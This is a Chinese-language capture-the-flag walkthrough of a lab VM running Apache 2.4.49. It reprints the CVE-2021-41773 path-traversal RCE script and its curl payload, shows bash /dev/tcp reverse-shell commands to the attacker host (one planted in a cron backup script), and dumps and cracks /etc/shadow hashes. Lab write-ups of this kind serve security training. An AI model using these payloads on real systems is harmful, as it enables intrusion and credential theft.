难度:easy
kali:192.168.56.104
靶机:192.168.56.159
做起来超顺手的一个靶场
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.159 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 18:10 CST
Nmap scan report for 192.168.56.159
Host is up (0.00041s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 bc:95:83:6e:c4:62:38:b5:a9:94:0c:14:a3:bf:57:34 (RSA)
| 256 07:fa:46:1a:ca:f3:dc:08:2f:72:8c:e2:f2:2e:32:e5 (ECDSA)
|_ 256 46:ff:72:d5:67:c5:1f:87:b1:35:84:29:f3:ad:e8:3a (ED25519)
80/tcp open http Apache httpd 2.4.49 ((Unix))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.49 (Unix)
|_http-title: Apaches
| http-methods:
|_ Potentially risky methods: TRACE
MAC Address: 08:00:27:B2:79:A9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.41 ms 192.168.56.159
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.55 seconds开放了 22 80 两个端口,80端口如机器名字开了个Apache服务 版本 2.4.49
源码看了一下,界面功能测试一下没有找到利用。
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.159 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.159
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 33940]
/.html (Status: 403) [Size: 199]
/images (Status: 301) [Size: 237] [--> http://192.168.56.159/images/]
/css (Status: 301) [Size: 234] [--> http://192.168.56.159/css/]
/js (Status: 301) [Size: 233] [--> http://192.168.56.159/js/]
/robots.txt (Status: 200) [Size: 116]
/fonts (Status: 301) [Size: 236] [--> http://192.168.56.159/fonts/]目录内容也不是很多,有个robots.txt
User-agent: *
Disallow: /IOKAnFlvdSBrbm93IHlvdXIgcGF0aCwgY2hpbGQsIG5vdyBmb2xsb3cgaXQu4oCdCi0tIFBvY2Fob250YXMg
里面有个base64字符串,解码发现并没有什么用
web差不多测到这里
getshell
根据机器名,大概率是apache漏洞,我先用msf搜一下漏洞没搜到能利用的
┌──(root㉿kali2)-[~/Desktop]
└─# msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search apache 2.4.49
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_normalize_path_rce 2021-05-10 excellent Yes Apache 2.4.49/2.4.50 Traversal RCE
1 \_ target: Automatic (Dropper) . . . .
2 \_ target: Unix Command (In-Memory) . . . .
3 auxiliary/scanner/http/apache_normalize_path 2021-05-10 normal No Apache 2.4.49/2.4.50 Traversal RCE scanner
4 \_ action: CHECK_RCE . . . Check for RCE (if mod_cgi is enabled).
5 \_ action: CHECK_TRAVERSAL . . . Check for vulnerability.
6 \_ action: READ_FILE . . . Read file on the remote server.
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/http/apache_normalize_path
After interacting with a module you can manually set a ACTION with set ACTION 'READ_FILE'然后换了searchsploit 搜出rce,我此时才知道两个工具用的不是一个漏洞库-.-
──(root㉿kali2)-[~/Desktop]
└─# searchsploit apache 2.4.49
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/remote/29290.c
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/remote/29316.py
Apache CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service | multiple/dos/26710.txt
Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE) | multiple/webapps/50383.sh
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Apache OpenMeetings 1.9.x < 3.1.0 - '.ZIP' File Directory Traversal | linux/webapps/39642.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC) | linux/dos/36906.txt
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion / Remote Code Execution | linux/remote/34.pl
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results发现有个rce漏洞
┌──(root㉿kali2)-[~/Desktop]
└─# cat 50383.sh
# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage: https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami 利用手法是./50383.sh targets.txt /bin/sh command
把靶机写入一个target.txt
┌──(root㉿kali2)-[~/Desktop]
└─# cat targets.txt
192.168.56.159
然后反弹个shell
┌──(root㉿kali2)-[~/Desktop]
└─# ./50383.sh targets.txt /bin/bash 'bash -i >& /dev/tcp/192.168.56.104/4567 0>&1'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
192.168.56.159┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.159] 56152
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
daemon@apaches:/usr/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)不过权限很低,想办法提取
提升权限
先看home下有哪些用户
daemon@apaches:/usr/sbin$ ls -al /home
ls -al /home
total 24
drwxr-xr-x 6 root root 4096 Oct 9 2022 .
drwxr-xr-x 20 root root 4096 Sep 30 2022 ..
drwxr-xr-x 4 geronimo geronimo 4096 Jul 13 2023 geronimo
drwxr-xr-x 4 pocahontas pocahontas 4096 Apr 23 10:00 pocahontas
drwxr-xr-x 7 sacagawea sacagawea 4096 Apr 23 10:00 sacagawea
drwxr-xr-x 5 squanto squanto 4096 Apr 23 09:56 squanto看了一圈找到了一个定时任务,但是没权限修改
daemon@apaches:/home/squanto$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
#* 5 * * * * su sacagawea -c "./home/sacagawea/Scripts/backup.sh"随后想试试会不会密码泄露,发现shadow下面有几个密码
geronimo:$6$Ms03aNp5hRoOuZpM$CoHMkl9rgA0jZR2D9FfGJms9dR8OZw5j0gimH0V14DJ/F2Xp2.Mun4ESEdoNMoPC5ioRuOCXgakCB2snc6yiw0:19275:0:99999:7:::
lxd:!:19265::::::
squanto:$6$KzBC2ThBhmbVBy0J$eZSVdFLsAfd8IsbcAaBzHp8DzKXETPUH9FKsnlivIFSCvs0UBz1zsh9OfPmKcX5VaP7.Cy3r1r5msibslk0Sd.:19274:0:99999:7:::
sacagawea:$6$7jhI/21/BZR5KyY6$ry9zrhuggELLYnGkMtUi0UHBdDDaOiIgSB9y9od/73Qxk/nQOSzJNo3VKzZYS8pnluVYkXhVvghOzNCPBx79T1:19274:0:99999:7:::
pocahontas:$6$ecLWB6Q6bVJrGFu8$KgkvUSbQzXB6v3aJuE9NMwVvs2a53APkgzSxPq.DWfgIYKbzN0svWT4VDYm/l2ku7lMGJ8dxKi1fGphRx1tO8/:19274:0:99999:7:::正好是home下面的几个用户,尝试john爆破一下
拿到了squanto的密码iamtheone,ssh连接一下
┌──(root㉿kali2)-[~/Desktop]
└─# ssh squanto@192.168.56.159
>> >======> >> >=> >=> >=> >=======> >=>>=>
>>=> >=> >=> >>=> >=> >=> >=> >=> >=> >=> >=>
>> >=> >=> >=> >> >=> >=> >=> >=> >=> >=>
~ >=> >=> >======> >=> >=> >=> >=====>>=> >=====> >=>
7~ ~&. >=====>>=> >=> >=====>>=> >=> >=> >=> >=> >=>
G!J !75! ~G : >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=>
?~:B!. 5Y^!~^B. :~J& >=> >=> >=> >=> >=> >===> >=> >=> >=======> >=>>=>
.GG?~ B^...PB?!^ ?5 .
7&G: 7. JB7?7^.. ^&P&Y .7# If at first you don't succeed. Try, try again! Sometimes the second time returns more!
.GG. ~J. ?@5: :~. Y@@@@??!?#
:#~ ~Y~ JJ :77: .J&@#57: :&!.~Y .:
:&. ^P7 ^J::!7^.:!YJ!:.... Y@@@@@&J5@!
@7 Y5 :GP77~::~!~...:^:..:J#&#GPJ!:.PG
P@~B# ^B@G~^^!!~^^^^:...^7J7. ^BP^?:
^@@@@@&@#~7G5J7~::.:^~?JJ7~::^^~~~?B@@@@@&
&J!7?P#@B@@@B!:!?77???7!~~!!?J5PPP5YJ??YPYJ~.
?P :?B@&#@#?7!^^~?55Y7^:.. .^?J5Y^
?B^^^::.. ~G&@#YP#&@B!....::::^~75B&@@@@#G!
:&~J?P&@@G?7!^..BG!~7B@#5J7!!7?JPGBB#BB&&@@B^
!5 ##J?PY :JP& .@&G5JY5GG57^:... .~YBJ
~5 :P7!^ ..^ ~@P~~~BB7^:. .:~5G! .:!5B&@G!!.
.P ~PGB#5 P:5!B&7~:Y&#&B&&#GPY7!!?5B@@&G:
Y7 ^^ .5GGB! 5~!7:7!G:. 7B7?~^^?G#P!....:GP
.~^JJ^ . .G #..J ##! J#~..:. .7P#?^:.
!Y:^. ?. ~Y & 7 PJ!P7^@@&Y!^^. .J&Y
P! ~P @. : Y& 5GPJ#??~~?#G!!!7.
!? ^?J&.#J B##: . B7:. 5^
!!^.:!PP^ !G!&. 5^7?J ?#:~~^.:B^
.::..!? .!JG. &^ BG~.:@ .
JG!!^..5YYG5^ &..~Y&
.G...^?~ . JB! .
.G!7!:
squanto@192.168.56.159's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 23 Apr 2024 10:30:40 AM UTC
System load: 0.8 Processes: 118
Usage of /: 20.3% of 39.07GB Users logged in: 0
Memory usage: 14% IPv4 address for enp0s3: 192.168.56.159
Swap usage: 0%
143 updates can be installed immediately.
2 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 23 09:49:22 2024 from 127.0.0.1
squanto@apaches:~$ user.txt没有什么东西,只有赞赏😄
squanto@apaches:~$ cat user.txt
______ _ __ _
| ____| | / _| | |
| |__ | | __ _ __ _ ___ | |_ ___ __ _ _ _ __ _ _ __ | |_ ___
| __| | |/ _` |/ _` | / _ \| _| / __|/ _` | | | |/ _` | '_ \| __/ _ \
| | | | (_| | (_| | | (_) | | \__ \ (_| | |_| | (_| | | | | || (_) |
|_| |_|\__,_|\__, | \___/|_| |___/\__, |\__,_|\__,_|_| |_|\__\___/
__/ | | |
|___/ |_|
@@@@@@@@&@&@@&&@&&&&&&&&&&&&&&&&&&&&&&%&%#%%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@&@&@&@&@&&&&&&&&&&&&&&&&&&&&&&&&&&#%%%%&&%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%#(%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@&&&@&@&&&&&&&&&&&&&&&&&&&&&&&&&&#((#%#&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@&@&&&&&&&&&&&&&&&&&&&&&&&%((//..(*,/,,*.%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@&@@&&&&&&&&&&&&&&&&&&&&&&&##%#(/&&&&&%#//, &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@@&&&&&&&&&&&&&&&&&&((((*&&&%&%%#%((/(( ./&&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@&@&&&&&&&&&&&&&&&&%(((//&&&&&#/#(/*//(/( ..&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@@&&&&&&&&&&&&&&&&#(//%%&&*../%(,.*. .(/( ..&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@&&&&&&&@&&&&&&&&&&//*(&&%%#/#%&&//**(//(// .&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@@@@@&@&&&&&&&&&&(,,*&@&&&&&%%&&(/,((((//( /&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@&&&&&&&&&&&&&&&&&(. ##%&&/&&(#*,. /,///// &&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@&&&&&&&&&&&&&&&&&, %##%%&&&/**.,**//(///,#&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@@&&@&&&&&&&&&&&&&&(,/%%%&&&&&%((**//*/(/ /&&&&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@&&@@@&@&&&&&&&&&&&&%*,.#%#&&&#*////**. .%&&&&&&&&&&&&&&&&&&&@&&&&&
@@@@@@@@@@@&@&@&@&&&&&&&&&&%#&** /%#/*,(..,.. ...*&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@@@&@@@&@@&&&&&&&&@@&#/.**%&%##(*,. .. .,//&&&&&&&&&&&&&&&&&&&&&&&&
@@@@@@@@@&@&@&@&@@&&@@&&@&&&%( %%(&%&%#((%%**@*,.,.,,//,&&&&&&@&&@&&&&&&&&&&&&&&
Well done!登上去我就想看看能不能修改定时任务
squanto@apaches:/home/sacagawea/Scripts$ ls -al
total 12
drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 .
drwxr-xr-x 7 sacagawea sacagawea 4096 Apr 23 10:00 ..
-rwxrwx--- 1 sacagawea Lipan 232 Apr 23 09:56 backup.sh
squanto@apaches:/home/sacagawea/Scripts$ id
uid=1001(squanto) gid=1001(squanto) groups=1001(squanto),1004(Lipan)发现正好在同一个组,那就有权限修改,在backup.sh里面弹个shell
squanto@apaches:/home/sacagawea/Scripts$ cat backup.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.56.104/4567 0>&1
rm -rf /home/sacagawea/Backup/Backup.tar.gz
tar -czvf /home/sacagawea/Backup/Backup.tar.gz /usr/local/apache2.4.49/htdocs
chmod 700 /home/sacagawea/Backup/Backup.tar.gz然后kali开个监听端口等就行了
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.159] 40226
bash: cannot set terminal process group (2903): Inappropriate ioctl for device
bash: no job control in this shell
sacagawea@apaches:~$ id
id
uid=1002(sacagawea) gid=1002(sacagawea) groups=1002(sacagawea),1004(Lipan)拿到了sacagawea的权限!
sacagawea@apaches:~$ cat u
cat user.txt
_____ _ __
| ___| | __ _ __ _ ___ / _| ___ __ _ ___ __ _ __ _ __ ___ _____ __ _
| |_ | |/ _` |/ _` | / _ \| |_ / __|/ _` |/ __/ _` |/ _` |/ _` \ \ /\ / / _ \/ _` |
| _| | | (_| | (_| | | (_) | _| \__ \ (_| | (_| (_| | (_| | (_| |\ V V / __/ (_| |
|_| |_|\__,_|\__, | \___/|_| |___/\__,_|\___\__,_|\__, |\__,_| \_/\_/ \___|\__,_|
|___/ |___/
****(************************************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,.*,,,,,,
**/*******************/****************.,.,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,,,,,,
***************************************.,%/*,,,,,,,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,%,,,,,
//////////////////////***********************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/%,,,,
////////////////////////////****************,,,,,,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(,,,
/////////((((((((((((((////(//////*************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,,
////(((((((((((((((((((((((((///////**********,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,
//((((((((((###########((((((((/////(*************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,*,,
(((((((((####################(((((((/*,,,,,,,,//,,,,//,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
(((((((((%########%###%######((((,,,,,,,,,,,*(/(,,,**/((/,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
((((((########%%%%%%%%%%%%%###,,,,,,,,,,,,,,*((/,,,,*((((((*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
((((((########%%%%%%%%%%%%%%,,,,,,,,,,,,,,**/(//,,,,//(((/(//*,,,,,,,,,,,,,,,,,,,,,,,,,,,,
(((((########%%%%%%%%%%%%%#,,,,,,,,,,,,,,,*((/**,,*///(((//*****,,,,*,,,,,*,,,,,,,,,,,,,,,
((((########%%%%%%%%%%%%%(,,,,,,,,,,,,,,*,****/((**//((///***,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
(((#######%%%%%%%%%&&%%%%,,,,,,,,,,,**//(((#((##%#((((((/*,,,,,,,,,,,**,,,,,,,,,,,,,,,,,,,
##########%%%%%%%%%%&%%%,,,,,,,,,*,***((########%%%%%(/*/*(,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,*
##########%%%%%%&%&&&&&%,,,,,,*******//((######%%%%%%%%#(,,*/,,,,,,,,,,*,,,,,,,,,,,,,,,,,,
###########%%%%%&&&&&&%*,,,,*****////(((######%%%%%%%%%%%#/,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
#######%%%%%%%%&&&&&&&%,*,,*******,,**//((#####%%%%%%%%%%##/,,,,,,,,,,,,,*,,,,,,,,,,,,,,,,
###%%%%%%%%%%%%&&&&&&&&(,,,*******/((/*/*//(######(((#%%%###,,,,,,,,,,,,,,,,,,,,,,,,,,/,,,
###%%%%%%%%%%%%&&&&&&&&,,,***//*///,.(,,**(#%%%#(*,**(#%%%%#,*#/,,,,,,,,,,,,,,,,,,,,,,,,,,
###%%%%%%%%%%%&%&&&&&&,,***///(#######(**/#%&&%%#%,/&##(%%%#(##****,,,,,,,,,,,,,*,,,,,,,,,
##%%%%%%%%%%%&&&&&&&%/,,,,*///(#####((///(%&%%%%%%%%%%%%&%%###/,*,,,,,,,,,,,,,,,,,,,,,,,,,
#%%%%%%%%%%%%&&&&&&&%(/,,,**////(((((***(#&&%%%%%%%%%%%%%%%%%#/***,,,,,,,,,,,,,,,,,,,,,,,,
##%%%%%%%%%%%%%&&&&&%#(//***////((((***//#%&&%%%%%%%%%%%%%(%#,*/**,,,,,,,,,,,,,,,,,,,,,,,,
###%%%%%%%%%%%%%&%%#(#((/*,//////(/******/##//%%%%%%%%%%%%%*,,,/***,,,,,,,,,,,,,,,,,,,,,,,
####%%%%%%%%%%%%%%%*((//(,#///////////(#%#%%%%&&%%%%%%%%#%%%,,*/*,,,,,,,,,,,,,,,,,,,,,,,,,
#####%%%%%%%%%&%%%.//#(/,.%%/////*,,,*,**((#%%%%%%%%%%%(%%/%,,*(*,,,,,,,,,,,,,,,,,,,,,,,,,
#####%%%%%%%%%&%,*(###(*%%%&&#//*****/(####%%%%%%%%%%%/,%#,,,,,/*,,,,,,,,,,,,,,,,*,,,,,,,,
######%%%%%%%%&((####(*#%%%#*,,,******//*((###%%%%%%#*,/%%/,,,,/,,,,,,,,,,,,,,,,,,,,,,,,,,
######%%%%%%%%(,(#//,*,%%%#*,*,.,,***/((#########.//#/(%%%((,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,
#######%%%%%%,,##(%#/%&%%/*,*,,.,*###(**///(,,,,,*((#/%%&(,,,,,,(###%&&&,*,,,,,,,,,,,,,,,,
########%%%%,/#%#%%%,(//*,,**,..,,,,,,,,,,/%,,,,/#%##&%&#,,,,,**/*/%#%(&%#**,,,,,,,,,,,,,,
